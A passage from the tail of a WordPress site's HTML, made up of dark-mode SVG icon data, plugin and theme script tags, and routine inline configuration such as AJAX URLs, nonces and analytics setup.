3.55418C16.0696 3.33192 15.1492 3.26815 14.2191 3.31328C14.1602 3.31589 14.1065 3.32894 14.0431 3.34647C13.9607 3.36959 13.6799 3.45946 13.2241 4.04532C13.2241 4.04532 12.8464 4.53162 12.7024 5.02723C12.68 5.10443 12.6536 5.21481 12.6845 5.34534C12.7233 5.50718 12.8303 5.61235 12.8885 5.6612C12.4996 5.74772 12.1259 5.87601 11.7753 6.06806C11.7578 6.07776 11.7407 6.08745 11.7239 6.09715C11.7067 6.10685 11.6899 6.11691 11.6732 6.12698C11.257 6.37871 11.1376 6.61514 11.1 6.68861C11.0645 6.75723 11.0392 6.82286 11.0205 6.88178C11.0034 6.93586 10.9922 6.98434 10.9844 7.02498C11.0451 6.98322 11.141 6.92206 11.2652 6.86202C11.7794 6.6129 12.2855 6.62409 12.5995 6.65392C12.6081 6.65467 12.617 6.65579 12.6256 6.65654C12.6513 6.65915 12.6756 6.66176 12.6983 6.66437C12.7058 6.66511 12.7132 6.66623 12.7203 6.66698C12.7278 6.66772 12.7349 6.66884 12.7416 6.66959C12.8993 6.68861 13.1246 6.72814 13.3897 6.81689C13.3983 6.83591 13.4065 6.85903 13.414 6.887C13.4233 6.91423 13.4289 6.94294 13.4363 6.97054C13.9155 8.71731 14.3936 10.4641 14.8717 12.2112C14.9079 12.3429 14.9437 12.4745 14.9799 12.6062C14.9881 12.6367 14.9944 12.6677 15.0015 12.6986C15.0026 12.7039 15.0041 12.7095 15.0052 12.7147C15.003 12.7169 15.0011 12.7195 14.9989 12.7218L14.9948 12.7039C14.7483 12.8978 14.4608 13.0917 14.13 13.267C13.8432 13.4188 13.5642 13.5362 13.2883 13.6276H13.2879C13.2749 13.6321 13.2614 13.6365 13.2484 13.6406C12.8158 13.7801 12.3918 13.8581 11.9652 13.901C11.9614 13.9013 11.9577 13.9017 11.954 13.9021V13.8752C11.9543 13.8156 11.942 13.7574 11.9197 13.7048C11.8865 13.6261 11.8313 13.5601 11.7615 13.5131C11.6925 13.4657 11.6068 13.4382 11.5173 13.4382H9.36588C9.30621 13.4382 9.24803 13.4505 9.19582 13.4728C9.11676 13.506 9.05075 13.5612 9.00377 13.6306C8.95678 13.6999 8.92881 13.7857 8.92881 13.8752V13.8961C8.74309 13.8763 8.55887 13.8491 8.37352 13.8122C8.34705 13.807 8.3202 13.8014 8.29372 13.7954C8.29223 13.7954 8.29074 13.795 8.28962 13.7947C8.28962 13.7947 8.28937 13.7945 8.28887 13.7943C7.92415 13.716 7.55347 13.5981 7.15668 13.4139C6.58536 13.1484 6.13188 12.8228 5.79028 12.5275C5.82086 12.3336 5.85182 12.1396 5.88314 11.9457L5.90776 11.7977C6.26576 9.62463 6.70544 7.46988 7.40877 5.3748C7.65229 4.64946 7.9387 3.94202 8.33586 3.28344C8.51785 2.98175 8.7375 2.71436 9.02987 2.51447C9.98269 1.8626 10.9847 1.30583 12.0979 0.975044C12.5462 0.84191 13.0075 0.776276 13.4751 0.76024C13.7436 0.750917 13.9924 0.819162 14.2187 0.964229C14.9094 1.40652 15.5549 1.90213 16.1542 2.45219C16.4164 2.69236 16.8195 2.9094 17.097 3.4039C17.1298 3.46282 17.1544 3.51242 17.1704 3.54598Z\" fill=\"#575A6C\"\u003E\u003C/path\u003E\n\u003Cpath d=\"M13.3897 6.81688C13.1245 6.72813 12.8993 6.6886 12.7415 6.66958C12.7348 6.66883 12.7277 6.66771 12.7203 6.66697C12.7132 6.66622 12.7057 6.6651 12.6983 6.66436C12.674 6.661 12.6494 6.65839 12.6256 6.65653C12.617 6.65578 12.608 6.65466 12.5994 6.65392C12.2854 6.62408 11.7794 6.61289 11.2651 6.86201C11.1409 6.92205 11.0451 6.98321 10.9843 7.02498C10.9921 6.98433 11.0033 6.93585 11.0205 6.88177C11.0391 6.82285 11.0645 6.75722 11.0999 6.6886C11.1376 6.61513 11.2569 6.3787 11.6731 6.12698C11.6899 6.11691 11.7067 6.10684 11.7238 6.09714C11.7406 6.08745 11.7578 6.07775 11.7753 6.06805C12.1258 5.876 12.4995 5.74771 12.8885 5.66119C12.8885 5.66157 12.8888 5.66157 12.8888 5.66194C12.8952 5.67126 12.9041 5.68618 12.909 5.70632C12.9142 5.72757 12.9134 5.74734 12.9101 5.76375C12.9082 5.77494 12.9049 5.78426 12.9023 5.79209C12.8743 5.87227 12.8135 5.94462 12.7747 6.01435C12.7445 6.06917 12.6975 6.1542 12.7162 6.23885C12.7203 6.25787 12.7356 6.31232 12.8799 6.41413C12.8829 6.41636 12.8859 6.41823 12.8888 6.42047C13.069 6.5454 13.1641 6.54278 13.2756 6.65317C13.3147 6.69195 13.3431 6.73223 13.3632 6.76617C13.3639 6.76691 13.3643 6.76803 13.3651 6.76878C13.3718 6.78034 13.3774 6.79153 13.3826 6.80122C13.3845 6.80495 13.3863 6.80868 13.3878 6.81241C13.3886 6.8139 13.3893 6.81539 13.3897 6.81688Z\" fill=\"#404350\"\u003E\u003C/path\u003E\n\u003Cpath d=\"M12.6983 6.66437C12.674 6.66101 12.6494 6.6584 12.6255 6.65654C12.6513 6.65915 12.6755 6.66176 12.6983 6.66437Z\" fill=\"#404350\"\u003E\u003C/path\u003E\n\u003Cpath d=\"M13.3901 6.81697H13.3897C13.3897 6.81697 13.3886 6.81394 13.3878 6.81242C13.3886 6.81394 13.3893 6.81545 13.3901 6.81697Z\" fill=\"#404350\"\u003E\u003C/path\u003E\n\u003Cpath d=\"M15.4207 14.4118C15.2574 14.5166 15.0832 14.6188 14.8982 14.7169C14.5119 14.922 14.1285 15.0805 13.7534 15.2017C13.3778 15.3233 13.0105 15.4072 12.6547 15.465C11.9428 15.5806 11.279 15.5922 10.676 15.5925C10.5757 15.5925 10.4772 15.5922 10.3803 15.5918C9.95254 15.5903 9.50577 15.5892 9.03253 15.553C8.55967 15.5168 8.06032 15.4445 7.53786 15.2987C7.18992 15.2017 6.83191 15.0723 6.46533 14.9019C6.09949 14.7318 5.77206 14.5435 5.4823 14.3507L5.78661 12.5241C5.78661 12.5241 5.78884 12.5263 5.79034 12.5275C6.13193 12.8228 6.58541 13.1484 7.15673 13.4139C7.55352 13.5981 7.9242 13.716 8.28892 13.7943C8.28892 13.7943 8.28917 13.7944 8.28967 13.7947C8.28967 13.7947 8.29228 13.7954 8.29377 13.7954C8.32025 13.8014 8.3471 13.807 8.37358 13.8122C8.76552 13.8905 9.15336 13.9244 9.55686 13.939C9.82574 13.9487 10.101 13.9498 10.3862 13.9509C10.4832 13.9513 10.5798 13.9517 10.676 13.9517C11.1105 13.9517 11.539 13.9442 11.9652 13.9009C12.3918 13.8581 12.8158 13.7801 13.2484 13.6406C13.2615 13.6365 13.2749 13.6321 13.288 13.6276H13.2883C13.5643 13.5362 13.8432 13.4188 14.13 13.267C14.4608 13.0917 14.7483 12.8978 14.9948 12.7039L14.9989 12.7218L15.4207 14.4118Z\" fill=\"#ED5261\"\u003E\u003C/path\u003E\n\u003Cpath d=\"M15.0053 12.7147C15.003 12.7169 15.0012 12.7195 14.9989 12.7218L14.9948 12.7039C14.997 12.7024 14.9993 12.7005 15.0015 12.6986C15.0026 12.7039 15.0041 12.7095 15.0053 12.7147Z\" fill=\"#ED5261\"\u003E\u003C/path\u003E\n\u003Cpath d=\"M11.9197 13.7048C11.8865 13.6261 11.8313 13.5601 11.7616 13.5131C11.6926 13.4657 11.6068 13.4381 11.5173 13.4381H9.3659C9.30623 13.4381 9.24806 13.4504 9.19585 13.4728C9.11679 13.506 9.05078 13.5612 9.00379 13.6306C8.9568 13.6999 8.92883 13.7857 8.92883 13.8752V15.6444C8.92883 15.704 8.94114 15.7622 8.96351 15.8148C8.9967 15.8935 9.0519 15.9595 9.12126 16.0065C9.19063 16.0538 9.2764 16.0814 9.3659 16.0814H11.5173C11.5766 16.0814 11.6351 16.0691 11.6873 16.0467C11.766 16.0136 11.8324 15.9584 11.8794 15.889C11.9264 15.8196 11.9544 15.7339 11.954 15.6444V13.8752C11.9544 13.8155 11.9421 13.7574 11.9197 13.7048ZM11.3573 15.4847H9.52551V14.0348H11.3573V15.4847Z\" fill=\"#F4C563\"\u003E\u003C/path\u003E\n\u003C/svg\u003E","light":"\u003Csvg viewBox=\"0 0 21 19\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\n\t\t\t\u003Cpath d=\"M5.29055 15.18C5.36506 16.2932 5.77104 17.3424 6.43679 18.2744C2.82088 17.719 0.213861 16.3573 0.0124853 14.743C0.00443029 14.6766 0 14.6093 0 14.5417C0 12.7696 2.89861 11.2669 6.91284 10.7413C5.87857 11.9097 5.27767 13.3064 5.27767 14.8063C5.27767 14.9315 5.2821 15.0568 5.29015 15.18H5.29055Z\" fill=\"#8859C0\"/\u003E\n\t\t\t\u003Cpath d=\"M20.1199 14.5413C20.1199 14.6089 20.1154 14.6762 20.1074 14.7427C19.8436 16.8587 15.4463 18.5418 10.0603 18.5418C8.78279 18.5418 7.56124 18.4472 6.43716 18.2744C5.77141 17.3428 5.36544 16.2937 5.29093 15.18C5.28287 15.0568 5.27844 14.9315 5.27844 14.8063C5.27844 13.3064 5.87935 11.9093 6.91362 10.7413C7.90358 10.6116 8.96121 10.5415 10.0603 10.5415C15.6163 10.5415 20.1203 12.3322 20.1203 14.5417L20.1199 14.5413Z\" fill=\"#9866CB\"/\u003E\n\t\t\t\u003Cpath d=\"M9.5102 13.9593C9.49409 13.9843 9.47113 13.9859 9.44777 13.9774C9.43166 13.9714 9.42924 13.9577 9.44133 13.9529C9.45703 13.9464 9.47516 13.9464 9.49167 13.942C9.5102 13.9367 9.51624 13.942 9.5102 13.9597V13.9593Z\" fill=\"#CE8AFB\"/\u003E\n\t\t\t\u003Cpath d=\"M15.3325 14.6432L14.6925 11.3458C14.6897 11.3321 14.6828 11.3197 14.672 11.3108L12.6876 9.61359L12.0782 10.2536L12.2808 9.26562L12.769 6.97516C12.7718 6.96227 12.7702 6.94858 12.7645 6.9365L12.2816 5.89861L11.4584 6.45642L11.9264 5.13499L13.297 0.97818L9.90096 5.41289L9.81316 7.1999L7.4933 10.9632L8.10951 12.7112L6.5271 16.0705C7.3761 16.4108 8.58154 16.6714 10.2522 16.6138C14.5233 16.4664 15.3373 14.9142 15.3333 14.6536C15.3333 14.65 15.3329 14.6464 15.3321 14.6428L15.3325 14.6432ZM11.5369 12.863L9.44786 13.9774L11.3058 12.0293L13.7041 12.1022L11.5369 12.863Z\" fill=\"#CEB0FB\"/\u003E\n\t\t\t\u003Cpath d=\"M12.282 5.89861L11.4584 6.45643L11.9268 5.13499L12.282 5.89861Z\" fill=\"#CE8AFB\"/\u003E\n\t\t\t\u003Cpath d=\"M12.6876 9.6136L12.0782 10.254L12.2812 9.26602L12.6876 9.6136Z\" fill=\"#CE8AFB\"/\u003E\n\t\t\t\u003Cpath d=\"M13.2977 0.976974V0.978585L9.90132 5.41329L9.81352 7.2003L7.49366 10.9636L8.10988 12.7116L6.52746 16.0709C5.34579 15.5977 4.85322 14.9702 4.75455 14.8304C4.74246 14.8131 4.74005 14.791 4.7481 14.7712L5.83714 12.1783C5.84238 12.1662 5.84319 12.1525 5.83996 12.1397L5.3776 10.2878C5.37237 10.2669 5.37841 10.2447 5.39371 10.2294L8.08772 7.54587C8.0994 7.53419 8.10585 7.51848 8.10585 7.50237V4.98718C8.10585 4.96825 8.11471 4.95013 8.13001 4.93845L13.2977 0.976974Z\" fill=\"#CE8AFB\"/\u003E\n\t\t\t\u003Cpath d=\"M13.7041 12.1022L11.5369 12.863L9.44781 13.9774L11.3057 12.0293L13.7041 12.1022Z\" fill=\"#CE8AFB\"/\u003E\n\t\t\t\u003Cpath d=\"M5.08876 5.43665C4.76817 5.14466 4.65862 4.785 4.62157 4.55019C4.60022 4.41527 4.48544 4.31499 4.3489 4.31499H4.33642C4.19989 4.31499 4.0851 4.41527 4.06376 4.55019C4.0267 4.7854 3.91756 5.14466 3.59656 5.43665C3.32269 5.68596 3.0166 5.77537 2.80677 5.80678C2.67265 5.82692 2.57397 5.94372 2.57397 6.07945V6.09596C2.57397 6.23169 2.67225 6.34889 2.80677 6.36862C3.017 6.40004 3.32269 6.48904 3.59656 6.73875C3.91715 7.03075 4.0267 7.3904 4.06376 7.62521C4.0851 7.76013 4.19989 7.86042 4.33642 7.86042H4.3489C4.48544 7.86042 4.60022 7.76013 4.62157 7.62521C4.65862 7.39 4.76777 7.03075 5.08876 6.73875C5.36263 6.48945 5.66872 6.40004 5.87856 6.36862C6.01267 6.34848 6.11135 6.23169 6.11135 6.09596V6.07945C6.11135 5.94372 6.01308 5.82652 5.87856 5.80678C5.66832 5.77537 5.36263 5.68636 5.08876 5.43665Z\" fill=\"#F6D165\"/\u003E\n\t\t\t\u003Cpath d=\"M17.5729 8.76097C17.1319 8.35943 16.9816 7.86485 16.9305 7.54184C16.9011 7.35617 16.7432 7.21843 16.5555 7.21843H16.5382C16.3505 7.21843 16.1926 7.35617 16.1632 7.54184C16.1125 7.86485 15.9619 8.35943 15.5209 8.76097C15.1443 9.10412 14.7234 9.22655 14.4346 9.26965C14.2502 9.29744 14.1144 9.45814 14.1144 9.64501V9.66757C14.1144 9.85444 14.2498 10.0151 14.4346 10.0429C14.7234 10.086 15.1443 10.2089 15.5209 10.5516C15.9619 10.9532 16.1121 11.4477 16.1632 11.7707C16.1926 11.9564 16.3505 12.0941 16.5382 12.0941H16.5555C16.7432 12.0941 16.9011 11.9564 16.9305 11.7707C16.9812 11.4477 17.1319 10.9532 17.5729 10.5516C17.9494 10.2085 18.3703 10.086 18.6591 10.0429C18.8436 10.0151 18.9793 9.85444 18.9793 9.66757V9.64501C18.9793 9.45814 18.844 9.29744 18.6591 9.26965C18.3703 9.22655 17.9494 9.10371 17.5729 8.76097Z\" fill=\"#F6D165\"/\u003E\n\t\t\t\u003C/svg\u003E\n\t\t\t"},"LOWSUN":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" fill=\"none\" viewBox=\"0 0 36 36\"\u003E\n      \u003Cpath fill=\"currentColor\" fill-rule=\"evenodd\" d=\"M18 12a6 6 0 1 1 0 12 6 6 0 0 1 0-12Zm0 2a4 4 0 1 0 0 8 4 4 0 0 0 0-8Z\" clip-rule=\"evenodd\"\u003E\u003C/path\u003E\n      \u003Cpath fill=\"currentColor\" d=\"M17 6.038a1 1 0 1 1 2 0v3a1 1 0 0 1-2 0v-3ZM24.244 7.742a1 1 0 1 1 1.618 1.176L24.1 11.345a1 1 0 1 1-1.618-1.176l1.763-2.427ZM29.104 13.379a1 1 0 0 1 .618 1.902l-2.854.927a1 1 0 1 1-.618-1.902l2.854-.927ZM29.722 20.795a1 1 0 0 1-.619 1.902l-2.853-.927a1 1 0 1 1 .618-1.902l2.854.927ZM25.862 27.159a1 1 0 0 1-1.618 1.175l-1.763-2.427a1 1 0 1 1 1.618-1.175l1.763 2.427ZM19 30.038a1 1 0 0 1-2 0v-3a1 1 0 1 1 2 0v3ZM11.755 28.334a1 1 0 0 1-1.618-1.175l1.764-2.427a1 1 0 1 1 1.618 1.175l-1.764 2.427ZM6.896 22.697a1 1 0 1 1-.618-1.902l2.853-.927a1 1 0 1 1 .618 1.902l-2.853.927ZM6.278 15.28a1 1 0 1 1 .618-1.901l2.853.927a1 1 0 1 1-.618 1.902l-2.853-.927ZM10.137 8.918a1 1 0 0 1 1.618-1.176l1.764 2.427a1 1 0 0 1-1.618 1.176l-1.764-2.427Z\"\u003E\u003C/path\u003E\n    \u003C/svg\u003E","TILTMOON":"\u003Csvg class=\"switcher__icon\" xmlns=\"http://www.w3.org/2000/svg\" fill=\"none\" viewBox=\"0 0 36 36\"\u003E\n      \u003Cpath fill=\"currentColor\" d=\"M12.5 8.473a10.968 10.968 0 0 1 8.785-.97 7.435 7.435 0 0 0-3.737 4.672l-.09.373A7.454 7.454 0 0 0 28.732 20.4a10.97 10.97 0 0 1-5.232 7.125l-.497.27c-5.014 2.566-11.175.916-14.234-3.813l-.295-.483C5.53 18.403 7.13 11.93 12.017 8.77l.483-.297Zm4.234.616a8.946 8.946 0 0 0-2.805.883l-.429.234A9 9 0 0 0 10.206 22.5l.241.395A9 9 0 0 0 22.5 25.794l.416-.255a8.94 8.94 0 0 0 2.167-1.99 9.433 9.433 0 0 1-2.782-.313c-5.043-1.352-8.036-6.535-6.686-11.578l.147-.491c.242-.745.573-1.44.972-2.078Z\"\u003E\u003C/path\u003E\n    \u003C/svg\u003E","LITTLE_STAR":"\u003Csvg viewBox=\"0 0 24 24\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\n                        \u003Cpath d=\"M9.15316 5.40838C10.4198 3.13613 11.0531 2 12 2C12.9469 2 13.5802 3.13612 14.8468 5.40837L15.1745 5.99623C15.5345 6.64193 15.7144 6.96479 15.9951 7.17781C16.2757 7.39083 16.6251 7.4699 17.3241 7.62805L17.9605 7.77203C20.4201 8.32856 21.65 8.60682 21.9426 9.54773C22.2352 10.4886 21.3968 11.4691 19.7199 13.4299L19.2861 13.9372C18.8096 14.4944 18.5713 14.773 18.4641 15.1177C18.357 15.4624 18.393 15.8341 18.465 16.5776L18.5306 17.2544C18.7841 19.8706 18.9109 21.1787 18.1449 21.7602C17.3788 22.3417 16.2273 21.8115 13.9243 20.7512L13.3285 20.4768C12.6741 20.1755 12.3469 20.0248 12 20.0248C11.6531 20.0248 11.3259 20.1755 10.6715 20.4768L10.0757 20.7512C7.77268 21.8115 6.62118 22.3417 5.85515 21.7602C5.08912 21.1787 5.21588 19.8706 5.4694 17.2544L5.53498 16.5776C5.60703 15.8341 5.64305 15.4624 5.53586 15.1177C5.42868 14.773 5.19043 14.4944 4.71392 13.9372L4.2801 13.4299C2.60325 11.4691 1.76482 10.4886 2.05742 9.54773C2.35002 8.60682 3.57986 8.32856 6.03954 7.77203L6.67589 7.62805C7.37485 7.4699 7.72433 7.39083 8.00494 7.17781C8.28555 6.96479 8.46553 6.64194 8.82547 5.99623L9.15316 5.40838Z\" fill=\"currentColor\"/\u003E\n                    \u003C/svg\u003E"};
//# sourceURL=wp-dark-mode-js-extra
</script><script src="https://www.viceversaglobal.com/wp-content/plugins/wp-dark-mode/assets/js/app.min.js?ver=5.2.18" id="wp-dark-mode-js"></script><script src="https://www.viceversaglobal.com/wp-content/plugins/charitable/assets/js/libraries/js-cookie.min.js?ver=2.1.4" id="js-cookie-js"></script><script id="charitable-sessions-js-extra">
var CHARITABLE_SESSION = {"ajaxurl":"https://www.viceversaglobal.com/wp-admin/admin-ajax.php","id":"","cookie_name":"charitable_session","expiration":"86400","expiration_variant":"82800","secure":"","cookie_path":"/","cookie_domain":"","generated_id":"8016415076a475029bbbb5d22355a949","disable_cookie":""};
//# sourceURL=charitable-sessions-js-extra
</script><script src="https://www.viceversaglobal.com/wp-content/plugins/charitable/assets/js/charitable-session.min.js?ver=1.8.8.5" id="charitable-sessions-js"></script><script src="https://www.viceversaglobal.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script src="https://www.viceversaglobal.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script><script id="stdl-frontend-script-js-extra">
var stdl_frontend_obj = {"ajax_url":"https://www.viceversaglobal.com/wp-admin/admin-ajax.php","ajax_nonce":"32a834cb45"};
//# sourceURL=stdl-frontend-script-js-extra
</script><script src="https://www.viceversaglobal.com/wp-content/plugins/subscribe-to-download-lite//js/stdl-frontend.js?ver=1.3.0" id="stdl-frontend-script-js"></script><script src="https://www.googletagmanager.com/gtag/js?id=GT-WBL75J8" id="google_gtagjs-js" async></script><script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.viceversaglobal.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WBL75J8");
//# sourceURL=google_gtagjs-js-after
</script><script id="__ytprefs__-js-extra">
var _EPYT_ = {"ajaxurl":"https://www.viceversaglobal.com/wp-admin/admin-ajax.php","security":"4702436e9c","gallery_scrolloffset":"20","eppathtoscripts":"https://www.viceversaglobal.com/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://www.viceversaglobal.com/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.3.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
//# sourceURL=__ytprefs__-js-extra
</script><script src="https://www.viceversaglobal.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.3.2" id="__ytprefs__-js"></script><script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/gracious/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script><script type="text/javascript">var cffajaxurl = "https://www.viceversaglobal.com/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script><script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script><script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script type="text/javascript">

</script><script type="text/javascript">
var sbiajaxurl = "https://www.viceversaglobal.com/wp-admin/admin-ajax.php";
</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script><script src="https://www.viceversaglobal.com/wp-content/plugins/tbr-core/assets/js/el-scripts.js?ver=1642486839" id="tbr-el-scripts-js"></script><script src="https://www.viceversaglobal.com/wp-content/plugins/tbr-core/assets/js/charitable.js?ver=1642486839" id="tbr-core-charitable-js"></script><script id="tbr-core-scripts-js-extra">
var tbrCore = {"ajaxurl":"https://www.viceversaglobal.com/wp-admin/admin-ajax.php"};
//# sourceURL=tbr-core-scripts-js-extra
</script><script src="https://www.viceversaglobal.com/wp-content/plugins/tbr-core/assets/js/frontend.js?ver=1642486839" id="tbr-core-scripts-js"></script><script src="https://www.viceversaglobal.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script><script src="https://www.viceversaglobal.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script><script src="https://www.viceversaglobal.com/wp-content/themes/gracious/assets/lib/bootstrap/js/bootstrap.bundle.min.js?ver=1642486370" id="bootstrap-js"></script><script src="https://www.viceversaglobal.com/wp-content/themes/gracious/assets/lib/feather-icons/feather.min.js?ver=1642486369" id="feather-icons-js"></script><script src="https://www.viceversaglobal.com/wp-content/themes/gracious/assets/lib/owlcarousel/js/owl.carousel.min.js?ver=1642486369" id="owl-carousel-js"></script><script src="https://www.viceversaglobal.com/wp-content/themes/gracious/assets/lib/select2/js/select2.min.js?ver=1642486369" id="select2-js"></script><script src="https://www.viceversaglobal.com/wp-content/themes/gracious/assets/lib/magnific-popup/jquery.magnific-popup.min.js?ver=1642486371" id="magnific-popup-js"></script><script src="https://www.viceversaglobal.com/wp-content/themes/gracious/assets/lib/jquery-waypoints/jquery.waypoints.min.js?ver=1642486371" id="jquery-waypoints-js"></script><script src="https://www.viceversaglobal.com/wp-content/themes/gracious/assets/lib/countdown/jquery.countdown.min.js?ver=1642486363" id="jquery-countdown-js"></script><script src="https://www.viceversaglobal.com/wp-content/themes/gracious/assets/lib/jquery-appear/jquery.appear.js?ver=1642486363" id="jquery-appear-js"></script><script src="https://www.viceversaglobal.com/wp-content/themes/gracious/assets/lib/jquery-easing/jquery.easing.min.js?ver=1642486370" id="jquery-easing-js"></script><script src="https://www.viceversaglobal.com/wp-content/themes/gracious/assets/lib/jquery.counterup/jquery.counterup.min.js?ver=1642486369" id="jquery-counterup-js"></script><script src="https://www.viceversaglobal.com/wp-content/themes/gracious/assets/lib/jquery-validate/jquery.validate.min.js?ver=1642486369" id="jquery-validate-js"></script><script src="https://www.viceversaglobal.com/wp-content/themes/gracious/assets/js/scripts.js?ver=1642486363" id="gracious-scripts-js"></script><script src="https://www.viceversaglobal.com/wp-content/themes/gracious/assets/js/home-slider.js?ver=1648242282" id="gracious-home-slider-js"></script><script id="xpro-elementor-addons-widgets-js-extra">
var XproElementorAddons = {"ajax_url":"https://www.viceversaglobal.com/wp-admin/admin-ajax.php","nonce":"f08ee96e52"};
//# sourceURL=xpro-elementor-addons-widgets-js-extra
</script><script src="https://www.viceversaglobal.com/wp-content/plugins/xpro-elementor-addons/assets/js/xpro-widgets.js?ver=1.4.19.1" id="xpro-elementor-addons-widgets-js"></script><script id="charitable-elementor-preview-js-extra">
var charitableElementor = {"ajaxurl":"https://www.viceversaglobal.com/wp-admin/admin-ajax.php","nonce":"4b94130849","debug":"1"};
//# sourceURL=charitable-elementor-preview-js-extra
</script><script src="https://www.viceversaglobal.com/wp-content/plugins/charitable/assets/js/elementor/charitable-elementor-preview.js?ver=1.8.8.5" id="charitable-elementor-preview-js"></script><script src="https://www.viceversaglobal.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script><script src="https://www.viceversaglobal.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script><script src="https://www.viceversaglobal.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script><script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script><script src="https://www.viceversaglobal.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script><script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.viceversaglobal.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script><script src="https://www.viceversaglobal.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script><script src="https://www.viceversaglobal.com/wp-content/plugins/mystickymenu/js/morphext/morphext.min.js?ver=2.8.4" id="morphext-js-js" defer data-wp-strategy="defer"></script><script id="welcomebar-frontjs-js-extra">
var welcomebar_frontjs = {"ajaxurl":"https://www.viceversaglobal.com/wp-admin/admin-ajax.php","days":"Days","hours":"Hours","minutes":"Minutes","seconds":"Seconds","ajax_nonce":"b44328cc6c"};
//# sourceURL=welcomebar-frontjs-js-extra
</script><script src="https://www.viceversaglobal.com/wp-content/plugins/mystickymenu/js/welcomebar-front.min.js?ver=2.8.4" id="welcomebar-frontjs-js" defer data-wp-strategy="defer"></script><script id="cffscripts-js-extra">
var cffOptions = {"placeholder":"https://www.viceversaglobal.com/wp-content/plugins/custom-facebook-feed/assets/img/placeholder.png"};
//# sourceURL=cffscripts-js-extra
